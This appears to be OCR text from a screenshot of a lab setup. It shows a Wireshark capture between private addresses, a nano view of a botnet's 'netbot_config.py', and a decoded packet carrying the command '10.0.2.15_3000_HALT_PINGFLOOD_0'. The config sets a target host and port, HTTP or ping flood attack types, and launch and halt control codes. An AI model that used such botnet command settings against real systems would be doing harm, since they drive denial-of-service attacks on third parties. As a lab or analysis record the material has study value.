 File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination
90 154.767719 172.30.33.228 172.30.32.1
91 154.767762 172.30.32.1 172.30.33.228
92 154.921489 172.30.32.1 172.30.33.228
93 154.922276 172.30.33.228 172.30.32.1
94 154.922276 172.30.33.228 172.30.32.1
95 154.922317 172.30.32.1 172.30.33.228
96 155.895627 172.30.32.1 172.30.33.228
97 155.896309 172.30.33.228 172.30.32.1
98 155.896451 172.30.33.228 172.30.32.1
99 155.896471 172.30.32.1 172.30.33.228
100 156.699340 172.30.32.1 172.30.33.228
101 156.699953 172.30.33.228 172.30.32.1
102 156.700148 172.30.33.228 172.30.32.1
103 156.700168 172.30.32.1 172.30.33.228
104 157.098587 172.30.32.1 172.30.33.228
105 157.099393 172.30.33.228 172.30.32.1
106 157.099468 172.30.33.228 172.30.32.1
107 157.099480 172.30.32.1 172.30.33.228
108 157.176042 172.30.33.228 172.30.32.1
109 157.176115 172.30.33.228 172.30.32.1
110 157.176138 172.30.32.1 172.30.33.228
111 161.365859 172.30.32.1 172.30.33.228
112 161.441356 172.30.33.228 172.30.32.1
113 161.456749 172.30.33.228 172.30.32.1 TCP 85 5555 → 14911 [PSH, ACK] Seq=331 Ack=100 Win=502 Len=31
114 161.497354 172.30.32.1 172.30.33.228 TCP 54 14911 → 5555 [ACK] Seq=100 Ack=362 Win=8193 Len=0
iambon@Quang: ~/botnet/netbot
GNU nano 6.2 netbot_config.py
ATTACK_TARGET_HOST = "10.0.2.15" # IP address of the machine to be attacked.
ATTACK_TARGET_PORT = "3000" # Port Number of the machine to be attacked.
#################################################################################
# Type of Attacks (Other Attacks are not yet supported)
#HTTPFLOOD - Floods the target system with GET requests. (PORT and DELAY >
#PINGFLOOD - Floods the target system with ICMP echo requests. (PORT AND >
ATTACK_TYPE = "PINGFLOOD"
# Number of seconds delay between the burst of requests. 0 for No Delay
ATTACK_BURST_SECONDS = "0"
#################################################################################
#Status codes that has to be set from the below list.
# HALT - To stop attacks immediately.
# LAUNCH - To immediately start the attack.
# HOLD - Wait for command.
# UPDATE - Update Client.
ATTACK_CODE = "HALT" # Choose any one Flag from above
#################################################################################
[ Wrote 28 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line
Frame 113: 85 bytes on wire (680 bits), 85 bytes captured (680 bits) on interface \Device\NPF_{7BC
Ethernet II, Src: Microsoft_06:dc:20 (00:15:5d:06:dc:20), Dst: Microsoft_91:55:2e (00:15:5d:91:55:
Internet Protocol Version 4, Src: 172.30.33.228, Dst: 172.30.32.1
Transmission Control Protocol, Src Port: 5555, Dst Port: 14911, Seq: 331, Ack: 100, Len: 31
Data (31 bytes)
Data: 31302e302e322e31355f333030305f48414c545f50494e47464c4f4f445f30
[Length: 31]
0000 00 15 5d 91 55 2e 00 15 5d 06 dc 20 08 00 45 00 ··]·U.·· ]·· ··E·
0010 00 47 0d 82 40 00 40 06 93 0d ac 1e 21 e4 ac 1e ·G··@·@· ····!···
0020 20 01 15 b3 3a 3f da 2c 05 b1 c2 91 02 22 50 18 ···:?·, ·····"P·
0030 01 f6 2d 0f 00 00 31 30 2e 30 2e 32 2e 31 35 5f ··-···10 .0.2.15_
0040 33 30 30 30 5f 48 41 4c 54 5f 50 49 4e 47 46 4c 3000_HAL T_PINGFL
0050 4f 4f 44 5f 30 OOD_0
Activate Window
Go to Settings to activ